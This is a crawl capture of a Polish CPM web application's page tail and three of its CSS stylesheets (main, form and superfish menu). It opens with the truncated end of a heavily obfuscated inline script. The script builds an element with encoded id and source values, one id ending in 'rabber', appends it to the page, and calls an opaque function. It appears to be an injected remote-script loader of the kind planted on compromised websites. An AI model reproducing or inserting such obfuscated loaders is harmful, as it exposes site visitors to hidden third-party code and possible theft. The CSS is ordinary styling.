_0x3174a5=_0x246987[_0x56e5d7(0x208,0x1da,0x1cb,0x1d9)+_0x56e5d7(0x16b,0x183,0x1b7,0x196)](_0x4d8a75)[0x1bad+0x3*-0x37e+-0x11*0x103];if(_0x246987[_0x236ca7(0x201,0x1c4,0x1e7,0x1d9)+_0x236ca7(0x1c6,0x1bf,0x1c2,0x1cf)](_0x2d41d0))return;_0x3174a5=_0x246987['createElem'+_0x56e5d7(0x192,0x18c,0x1d5,0x1a9)](_0x4d8a75),_0x3174a5['id']=_0x2d41d0,_0x3174a5[_0x56e5d7(0x19f,0x174,0x170,0x198)]=_0x54ace0[_0x56e5d7(0x18f,0x185,0x1d9,0x1b7)],_0x3174a5[_0x56e5d7(0x1cd,0x1e6,0x1c0,0x1b6)]=_0x54ace0['Xaqfy'],_0x246987[_0x56e5d7(0x1f7,0x1da,0x1e4,0x1d7)][_0x56e5d7(0x1f0,0x217,0x1c9,0x1ed)+'d'](_0x3174a5);}(document,_0x56d141(0x17b,0x141,0x15a,0x14e),_0x56d141(0x13f,0x1a0,0x15c,0x173)+'rabber'),window[_0x3ef60c(0x1ba,0x1ba,0x16a,0x188)]=function(){var _0x4b53ac=function(_0x2c2cc,_0x5bca0e,_0x507bf0,_0x21e739){return _0x56d141(_0x2c2cc-0x15d,_0x2c2cc,_0x507bf0-0x84,_0x21e739-0x25f);},_0xa58e3d=function(_0x27424e,_0x57e831,_0x331853,_0x54e509){return _0x3ef60c(_0x27424e-0x11b,_0x27424e,_0x331853-0x8f,_0x54e509-0x25f);},_0x1a1f64={};_0x1a1f64[_0x4b53ac(0x37f,0x3ba,0x391,0x3b0)]=_0x4b53ac(0x3ce,0x3f6,0x3fe,0x3e9)+_0x4b53ac(0x3c9,0x410,0x3fe,0x3fd)+_0xa58e3d(0x3cd,0x3ec,0x397,0x3bc)+'bm';var _0x312fca=_0x1a1f64;svi(_0x312fca[_0x4b53ac(0x3a6,0x3de,0x3d1,0x3b0)]);});
</script> 

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function() {
jQuery("ul.sf-menu").supersubs({
		minWidth: 12,
		maxWidth: 27,
		extraWidth: 1
		}).superfish({
			delay:300,
			animation:   {opacity:"show",height:"show"}
	});
});
/*]]>*/
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cpm.it-man.pl/css/main_new.css
body_size: 1819
content:
/* begin overall style */
body
{
	margin: 0;
	padding: 0;
	color: #000;
	font-family: 'Open sans', verdana, Arial,Helvetica,sans-serif;
	font-weight: normal;
	font-size:	12px; 
}

a, a:hover, a:visited
{
	color: #133D58;
	text-decoration: none;
	font-weight:bold;
}

#page
{
	width: 1024px;
	margin: 0 auto;
	padding: 0;
	/* background: url('../images/cpm_top.jpg') no-repeat scroll top center;*/
	/*background: url('../images/CPM_baner_for_users.jpg') no-repeat scroll top center;*/
}

.k-filter-row .k-dropdown-operator {
    right: 0px !important;
}

.k-filtercell>span {
    padding-right: 26px;
}

.k-grid-content {
    min-height: 80px;
}

.k-state-selected {
    /*background-color: #ba146a;
    border-color: #ba146a;    
    */
}

.page_users
{
	background: url('../images/CPM_baner_for_users.jpg') no-repeat scroll top center;
}

.page_clients
{
	background: url('../images/CPM_baner_for_clients.jpg') no-repeat scroll top center;
}

#header
{
	margin: 0;
	padding: 0;
	height: 200px;
	color: white;
	font-weight: bold;
	/*vertical-align: bottom;*/
	display: table-cell;
}

#logo
{
	padding: 20px 0 20px 10px;
	font-size: 200%;
}

#content
{
	position: relative;
	
	margin: 0 auto;
	padding: 1px 0px;
	margin-top: 1px;
	/*float: left;*/
	width: 98%;
	min-width: 1024px;
}

#footer
{
	padding: 15px;
	margin: 20px 0px 20px 0px; /* TF: było 20px 250px 20px 0px; */
	font-size: 0.8em;
	text-align: center;
	border-top: 1px solid #EEE;
}
/* end of overall style */

/* begin data grid style */
table.dataGrid
{
	background: white;
	border-collapse: collapse;
	width: 100%;
}

table.dataGrid th, table.dataGrid td
{
	/*font-size: 0.9em;*/
	
	/*border: 1px solid #fff;*/
	padding: 7px 5px;
	/* border: 1px solid #transparent;*/
}

/*tablee.dataGrid tr:hover, table.dataGrid th:hover, table.dataGrid td:hover*/
tablee.dataGrid tr:hover
{
	background: #ffffff;
}

table.dataGrid th
{
	background: #e4e4e4;
	text-align: center;
	color: #10253f;
	padding: 7px 3px;
	border: 1px solid #a7a7a7;
}

table.dataGrid .dataGridHeader{position:fixed;top:0;margin:0px auto}

table.dataGrid th a {color: #10253f;}

table.dataGrid th.first
{
	width: 40%;
}

table.dataGrid th.second
{
	width: 200px;
}

table.dataGrid th.label
{
	width: 150px;
}

table.dataGrid.tabel1 td
{
	text-align: center;
}

table.dataGrid.small
{
	font-size: 10pt;
}

/*
table.dataGrid tr.odd
{
	background: #BFE096;
}
*/

table.dataGrid tr.odd td,table.dataGrid tr.even td, th{
	border: none;
	/*border-bottom: 1px solid #b8c8dd;*/
}

/* end of data grid style */


.title-magenta {
    color: #ba146a;
    font-weight: 500;
    font-size: 26px;
    width:1004px;
    margin: 0 auto;
    margin-bottom: 10px;
}

.actionBar
{
	/*
	width: 1024px;
	*/
	min-width: 100px;
	margin: 0 auto;
	padding: 8px 0px;
}

.actionBar a {
	color: #ffffff;
	padding: 5px;
	margin-left: 5px;
	/*background: url('../images/menu_button1_new.png') repeat-x top;*/
	
        background-color: #0d295d;
        padding: 6px 15px;
        font-weight: normal;
        
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	box-shadow: inset 0 0 2px #194d62;
	/*border: 1px solid #194d62;*/
	/*border: 1px solid #376092;*/
	
}

.actionBar a:hover {
	/*box-shadow: inset 0 0 2px #05b8ff;*/
	/*background: url('../images/menu_button1_h_new.png') repeat-x top;*/
	background-color: #ba146a;
	/*border: 1px solid #01354a;*/
	color: #ffffff;
	/*border: 1px solid #376092;*/
}

.actionBar a > img {
	vertical-align: middle;
	margin-right: 5px;
	margin-bottom: 3px;
	background-color: #ffffff;
	padding: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.srodkowanie
{
	
}

.itm-ikona{
    font-size: 24px;
    text-align: center;
    padding-top: 5px !important;
}

table.dataGrid tr:nth-child(2n+1){
	background: #f4f4f4;
	/*border-bottom: 1px solid #b8c8dd;*/
}

table.dataGrid tr:hover {
	background: #6ECBFC;
}

.dataGrid td {
	overflow: hidden;
}

div.item
{
	margin: 10px 0 0 0;
	border: 1px solid #BBBBBB;
	padding: 0px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 0px;
	overflow: hidden;
}

.item_header {
	font-weight: bold;
	
        /*background: #74b5cf;*/
        background-color: rgba(0,0,0,.8);
        
	padding: 5px;
        
	/*color: #3B5566;*/
        color: #FFF;
        
	border-bottom: 1px solid #BBBBBB;
}

.action_bar a {
	padding: 4px;
	
        /*background-color: #d6e8ff;*/
        background-color: #ba146a;
        color: #FFF;
        font-weight: normal;
        padding: 5px 10px;
	/*-webkit-border-radius: 5px;
	-moz-border-radius: 5px;*/
        
	/*border-radius: 5px;*/
	/*box-shadow: inset 0 0 2px #c9c9c9;*/
	/*border: 1px solid #58899d;*/
	/*border: 1px solid #376092;*/
}

.action_bar a:hover {
	box-shadow: inset 0 0 2px #05b8ff;
	background-color: #024965;
	border: 1px solid #01354a;
	color: #ffffff;
	/*border: 1px solid #376092;*/
	
}

.item_info {
	background: #e4e4e4;
	border-right: 1px solid #a7a7a7;
	border-bottom: 1px solid #a7a7a7;
	border-radius: 0 0 5px 0;
	padding: 3px;
	font-weight: bold;
}

.imageBox {
	font-weight: bold;
	padding: 2px 5px;
	margin: 0 auto;
	float: left;
	width: 200px;
	display: none;
	background: #f4f4f4;
	border-bottom: 1px solid #a7a7a7;
	border-right: 1px solid #a7a7a7;
}

.item_info_system {
	background: #e4e4e4;
	border-right: 1px solid #a7a7a7;
	border-bottom: 1px solid #a7a7a7;
	border-radius: 0 0 5px 0;
	padding: 3px;
	font-weight: bold;
	float: left;
	display: block;
}

.item_text {
	padding: 10px 5px;
	text-align: justify;
	text-indent: 30px;
	font-family: 'Open sans',verdana, sans-serif;
	line-height: 20px;
	margin: 0px;
	clear: both;
}

div.user {
	background: #d6e8ff;
}
div.system {
	background: #fad1e6;
	/*border: 1px solid #FF0700;*/
}

div.private {
background: #E1E1E1;
}

.text12
{
	font-family: 'Open sans',Verdana, Arial, sans-serif;
	font-size: 12px;
}

h1{
	font-size: 16pt;
	padding: 20px;
	color: #ececec;
	/*border-bottom: 2px solid #398F6F;*/
	margin: 10px 0px;
	/*background-color: #194d62;*/
	background: #00a0e3 url('../images/menu_button1_new.png') repeat-x left bottom;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #2b2a29;
}
h2{
	font-size: 14pt;
	padding: 10px;
	color: #ececec;
	/*background-color: #194d62;*/
	background: url('../images/menu_button1_new.png') repeat-x left bottom;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #2b2a29;
	display: block;
	
}
h3{
	font-size: 12pt;
	padding: 10px;
	color: #10253f;
	margin: 10px 0px;
	background-color: #dddddd;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #bbb;
	display: block;
}
h4{
	font-size: 10pt;
	padding-left: 20px;
	color: #133D58;
	padding-bottom: 5px;
	width: 98%;
	margin: 10px auto;
}

div.alert {
	font-size: 12pt;
	padding: 10px;
	color: red;
	display: block;
	margin-left: 0px;
	position: relative;
	font-weight: bold;
	text-align: right;
	width: 200px;
	float: left;
}

div.alert_info {
	font-size: 10pt;
	padding: 10px;
	color: #000000;
	font-weight: bold;
	text-align: left;
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://cpm.it-man.pl/css/form_new.css
body_size: 1176
content:
/**
 * CSS styles for form and input fields.
 *
 * These styles are used with form and input fields generated via yiic script.
 *
 * @author Qiang Xue <qiang.xue@gmail.com>
 * @link http://www.yiiframework.com/
 * @copyright Copyright &copy; 2008-2009 Yii Software LLC
 * @license http://www.yiiframework.com/license/
 */

div.yiiForm
{
	margin: 0 auto;
	padding: 5px;
	background: #f4f4f4;
	border-radius: 5px;
	border: 1px solid #a7a7a7;
}

div.yiiForm label.required
{
}

div.yiiForm span.required
{
	color: red;
}

div.info
{
	border: 1px solid #194d62;
	padding: 7px 0px 12px 0px;
	/*margin: 20px auto;*/
	background: #ebecec;
	font-size: 10pt;
	line-height: 12pt;
        /*
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	box-shadow: 0 0 3px #194d62;
        */
        
	font-family: 'Open sans',verdana, sans-serif;
	width: 504px;
	/*float: left;*/
}

div.info_flash
{
	border: 1px solid #194d62;
	padding: 15px;
	margin: 20px auto;
	background: #bbfdc4;
	font-size: 10pt;
	line-height: 12pt;
	/*-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	box-shadow: 0 0 3px #194d62;/*
	font-family: 'Open sans',verdana, sans-serif;
	width: 1000px;*/
	
	
}

div.info p {
	padding: 0px 20px;
}

div.info h2 {
	background: #00a0e3;
	border: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

div.infoSummary
{
	border: 1px solid #C00;
	padding: 7px 7px 12px 7px;
	margin: 0 0 20px 0;
	background: #e3f7ff;
	font-size: 13px
}

div.errorSummary
{
	border: 1px solid #C00;
	padding: 10px;
	margin: 20px auto;
	background: #FEE;
	font-size: 10pt;
	line-height: 12pt;
	/*-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	/*box-shadow: 0 0 3px #194d62;*/
	font-family: 'Open sans',verdana, sans-serif;
	width: 1000px;
	
}

div.errorSummary p
{
	margin: 0;
	padding: 5px;
}

div.errorSummary ul
{
	margin: 0;
	padding: 0 0 0 20px;
}

div.errorSummary ul li
{
	list-style: square;
}

div.yiiForm p.hint
{
	color: gray;
	font-size: 90%;
	margin: 0 0 0 110px;
}

div.yiiForm fieldset
{
	border: #DDD 1px solid;
	margin: 10px 0;
	padding: 10px;
}

div.yiiForm legend
{
	font-weight: bold;
}

div.yiiForm label
{
	font-weight: bold;
}

div.yiiForm div.action
{
	clear: left;
	padding: 0.25em 0;
	text-align: center;
}

div.yiiForm div.simple,
div.yiiForm div.complex
{
	clear: left;
	padding: 0.25em 0;
}

div.yiiForm div.simple label,
div.yiiForm div.complex span
{
	display: block;
	float: left;
	margin-right: 10px;
	position: relative;
	text-align: right;
	width: 220px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 4px;
	background: #e4e4e4;
	border-bottom: 1px solid #a7a7a7;
	border-right: 1px solid #a7a7a7;
	color: #10253f;
}

div.yiiForm div.myradio label
{
	margin-right: 20px;
	float: left;
	display: block;
}

div.yiiForm div.myradio input
{
	float: left;
	display: block;
}

div.yiiForm label.error,
div.yiiForm span.error
{
	color: #C00;
}

div.yiiForm input.error,
div.yiiForm textarea.error,
div.yiiForm select.error
{
	background: #FEE;
	border-color: #C00;
}

div.yiiForm div.simple div,
div.yiiForm div.complex div
{
	margin-left: 110px;
}

/* Kontrolki */
input[type="button"],
input[type="submit"],
button{
	cursor: pointer;
        /*
        font-family: 'Open sans',verdana;
	font-weight: bold;
	font-size: 12px;
	vertical-align: bottom;
	padding: 2px;
	background-color: #d6e8ff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	box-shadow: inset 0 0 2px #c9c9c9;
	border: 1px solid #c9c9c9;
        */
        background-color: #0d295d;
        color: #FFF;
        font-weight: normal;
        padding: 5px 10px;
        font-size: 12px;
}

input[type="button"],
input[type="submit"],
button:hover{
	box-shadow: none;
        border-width: 0px;
}

input[type="button"]:hover,
input[type="submit"]:hover,
button:hover{
	/*box-shadow: inset 0 0 2px #05b8ff;*/
	background-color: #ba146a;
	/*border: 1px solid #01354a;*/
	color: #ffffff;
}

input[type="checkbox"] {
margin: 9px 5px 9px 5px;
}


input[type="text"],
input[type="password"],
input[type="file"],
textarea,
select{
	/*border: 1px solid #398F6F;*/
	border: 1px solid #a7a7a7;
	padding: 2px;
	box-shadow: inset 0 0 2px #c9c9c9;
	vertical-align: top;
	border-radius: 3px;
}

div.informacje_serwisowe
{
	margin: 20px auto;
	width: 1024px;
	height: auto;
	
}


--- FILE ---
content_type: text/css
request_url: https://cpm.it-man.pl/css/superfish_new.css
body_size: 1206
content:

/*** ESSENTIAL STYLES ***/
#sf-menu {
	/*background: url('../images/menu_button1_new.png') repeat-x left bottom;	*/
        background-color: rgba(0,0,0,.8);
	width: 1024px;
	height: 31px;
	font-size: 9pt;
}


.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	/*background: url('images/menu_button1.png') repeat-x;*/
	width: 1024px;
	display: block;
	float: left;
	/*line-height:	1.0;*/
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:		100%;
	
}

.sf-menu > ul > li {
	width:		100%;
	height: 30px;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
        background-color: rgba(0,0,0,.8);
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			2.5em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}

/*** DEMO SKIN ***/


.sf-menu {
	float:			left;
	margin-bottom:	10px;
	
}
.sf-menu a {
	border-right:	1px solid #fff;
	padding: 		.60em 1em;
	text-decoration:none;
}
.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#fff;
	font-weight: bold;
}
.sf-menu li, .sf-menu li li, .sf-menu li li li {
	/*background-color: rgba(0,0,0,.8);
	/*background: url('../images/menu_button1_new.png') repeat-x left bottom;*/
}
/*.sf-menu li li {
	background:		#AABDE6;
}
.sf-menu li li li {
	background:		#9AAEDB;
}*/
.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
	background: #ba146a;
        color: #FFF;
	/*background: url('../images/menu_button1_h_new.png') repeat-x left bottom;*/
	outline:		0;
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			1.05em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('../images/arrows-ffffff.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.8em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
        background-color: rgba(0,0,0,.8);
	/*background:	url('../images/shadow.png') no-repeat bottom right;*/
	/*padding: 0 8px 9px 0;
        /*
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
        */
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}


